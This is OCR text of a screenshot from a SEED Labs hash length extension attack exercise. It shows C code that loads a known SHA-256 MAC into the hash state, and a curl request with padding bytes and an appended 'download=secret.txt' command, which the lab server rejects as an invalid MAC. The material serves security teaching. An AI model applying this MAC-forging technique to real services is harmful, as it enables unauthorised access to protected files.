 File Edit Selection View Go Run Terminal Help
length_ext.c - hash_len [SSH: 127.0.0.1] - Visual Studio Code
EXPLORER
OPEN EDITORS
length_ext.c
HASH_LEN [SSH: 127.0.0.1]
hash_extender
length_ext
length_ext.c
OUTLINE
DOCUMENTATION
TIMELINE
length_ext.c
length_ext.c > main(int, const char * [])
5 int main(int argc, const char *argv[]) {
6 int i;
7 unsigned char buffer[SHA256_DIGEST_LENGTH];
8 SHA256_CTX c;
9 SHA256_Init(&c);
10 for (i = 0; i < 64; i++)
11 SHA256_Update(&c, "*", 1);
12 // MAC of the original message M (padded)
13 c.h[0] = htole32(0xc31f0b37);
14 c.h[1] = htole32(0xd6d60a51);
15 c.h[2] = htole32(0x62301dfb);
16 c.h[3] = htole32(0x1df61238);
17 c.h[4] = htole32(0xda5c06fc);
PROBLEMS OUTPUT PORTS DEBUG CONSOLE TERMINAL
bash - www
[03/23/22]seed@VM:~/.../www$ curl "http://www.seedlab-hashlen.com/?myname=DuongVinh&uid=1004&lstcmd=1%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%01%48&download=s
ecret.txt&mac=b395b1ddcf27279b3a7cdab114c3e5c423cb64ab02645eb55073332fa7563865"
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Length Extension Lab</title>
</head>
<body>
<nav class="navbar fixed-top navbar-light" style="background-color: #3EA055;">
<a class="navbar-brand" href="#" >
SEEDLabs
</a>
</nav>
<div style="padding-top: 50px; text-align: center;">
<h2><b>Hash Length Extension Attack Lab</b></h2>
<div style="max-width: 35%; text-align: center; margin: auto;">
<b>Sorry, your MAC is not valid</b>
</div>
</div>
</body>
</html>[03/23/22]seed@VM:~/.../www$
SSH: 127.0.0.1 master 0 0 0
Ln 29, Col 2 Spaces: 4 UTF-8 CRLF C Linux
6:47 PM
3/23/2022
2